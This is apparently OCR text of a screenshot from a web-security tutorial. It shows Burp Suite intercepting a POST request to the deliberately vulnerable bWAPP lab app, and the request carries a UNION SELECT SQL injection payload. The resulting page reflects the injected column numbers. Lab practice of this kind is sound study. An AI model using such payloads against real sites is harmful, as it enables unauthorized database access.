 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.254.131:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/sqli_13.php HTTP/1.1
Host: 192.168.254.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.254.131/bWAPP/sqli_13.php
Cookie: security_level=0; PHPSESSID=11fe3445ad3314aecce2479394e64749
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
movie=200 union select 1,2,3,4,5,6,7#&action=go
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection × +
192.168.254.131/bWAPP/sqli_13.php
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Crea
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link